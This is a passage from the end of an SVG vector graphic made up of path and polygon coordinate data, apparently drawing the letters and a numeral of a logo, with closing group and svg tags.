262709c0,2673 -802,4813 -2405,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0c-2675,0 -4813,-802 -6418,-2407 -1604,-1604 -2405,-3743 -2405,-6417l0 -247869 -154819 0 0 247869c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm452824 0c-2673,0 -4813,-802 -6417,-2407 -1605,-1604 -2407,-3743 -2407,-6417l0 -247869 -110298 0 0 76607c0,32086 -1805,59360 -5415,81820 -3609,22461 -8890,40711 -15843,54749 -6952,14038 -15507,24465 -25669,31284 -10160,6818 -21926,10762 -35295,11832 -2673,267 -4880,-535 -6617,-2407 -1739,-1872 -2607,-4144 -2607,-6818l0 -7220c0,-5347 2673,-8289 8022,-8824 8555,-1337 16377,-4880 23463,-10629 7086,-5748 13236,-14573 18449,-26471 5214,-11899 9226,-27741 12034,-47529 2808,-19786 4211,-44118 4211,-72996l0 -88641c0,-2673 802,-4812 2407,-6417 1604,-1604 3743,-2407 6417,-2407l142785 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 262709c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0zm100671 0c-2673,0 -4812,-870 -6417,-2607 -1604,-1738 -2407,-3944 -2407,-6617l0 -262308c0,-2942 870,-5214 2607,-6819 1738,-1604 3944,-2407 6617,-2407l7220 0c2673,0 4813,803 6417,2407 1605,1605 2407,3878 2407,6819l0 227413 164845 -231825c535,-535 1405,-1471 2607,-2808 1203,-1337 3142,-2006 5816,-2006l8423 0c2673,0 4813,803 6417,2407 1605,1605 2407,3878 2407,6819l0 262709c0,2673 -802,4813 -2407,6417 -1604,1605 -3743,2407 -6417,2407l-7220 0c-2673,0 -4880,-802 -6617,-2407 -1738,-1604 -2607,-3743 -2607,-6417l0 -227013 -164444 231023c-267,535 -1069,1471 -2405,2808 -1338,1337 -3343,2006 -6018,2006l-8824 0zm352552 0c-2673,0 -4813,-802 -6417,-2407 -1605,-1604 -2407,-3743 -2407,-6417l0 -247869 -79415 0c-2673,0 -4813,-803 -6417,-2407 -1605,-1605 -2407,-3743 -2407,-6417l0 -6016c0,-2942 802,-5214 2407,-6819 1604,-1604 3743,-2407 6417,-2407l183695 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 6016c0,2673 -803,4812 -2407,6417 -1605,1604 -3878,2407 -6819,2407l-79012 0 0 247869c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0zm162038 0c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3878 2407,6819l0 117116 54547 0 76206 -120326c1337,-2139 3076,-3676 5214,-4612 2139,-936 4813,-1405 8022,-1405l6417 0c2942,0 5014,803 6217,2407 1204,1605 1805,3477 1805,5615 0,1337 -669,3076 -2006,5214l-78210 123132 86232 130352c535,802 802,2273 802,4413 0,2673 -868,4946 -2607,6818 -1738,1872 -3944,2808 -6617,2808l-6818 0c-2407,0 -4278,-467 -5615,-1403 -1338,-936 -2541,-2206 -3611,-3811l-84227 -125138 -55751 0 0 121529c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm217388 0c-2139,0 -4010,-802 -5615,-2407 -1604,-1604 -2407,-3475 -2407,-5615 0,-1337 268,-2808 803,-4411l101473 -260303c1070,-2673 2474,-4679 4212,-6016 1738,-1337 4211,-2006 7419,-2006l13637 0c3208,0 5683,669 7421,2006 1738,1337 3142,3343 4211,6016l101474 260303c535,1604 802,3074 802,4411 0,2140 -802,4012 -2407,5615 -1604,1605 -3475,2407 -5615,2407l-8020 0c-2675,0 -4679,-735 -6016,-2206 -1338,-1471 -2274,-2740 -2808,-3810l-24868 -64174 -141983 0 -24868 64174c-267,1070 -1136,2339 -2607,3810 -1471,1471 -3543,2206 -6217,2206l-8022 0zm51339 -94254l122731 0 -61365 -158027 -61366 158027z"/>
   <path class="fil1" d="M892179 1110634c78846,33890 118271,93026 118271,177405 0,62247 -23516,113083 -70548,152506 -46339,39423 -107896,59135 -184667,59135 -67780,0 -123283,-14870 -166511,-44610 -43229,-29742 -73832,-70548 -91816,-122420l81960 -46687c21440,81614 80229,122420 176367,122420 49798,0 88703,-11066 116714,-33198 28011,-22132 42017,-52218 42017,-90258 0,-38040 -13141,-68299 -39423,-90778 -26282,-22478 -62247,-33717 -107896,-33717l-85072 0 0 -88183 61211 0c43573,0 78673,-10893 105302,-32680 26628,-21786 39942,-50316 39942,-85589 0,-35275 -12450,-63632 -37350,-85072 -24898,-21441 -58788,-32161 -101671,-32161 -80229,0 -133832,35619 -160805,106857l-80921 -46685c43573,-100288 124149,-150431 241726,-150431 69855,0 126224,19366 169106,58097 43572,38040 65359,87147 65359,147319 0,69855 -30432,122766 -91297,158730z"/>
   <polygon class="fil1" points="1491185,755649 2018212,755649 2018212,1481867 1921728,1481867 1921728,846945 1587668,846945 1587668,1481867 1491185,1481867 "/>
  </g>
 </g>
</svg>
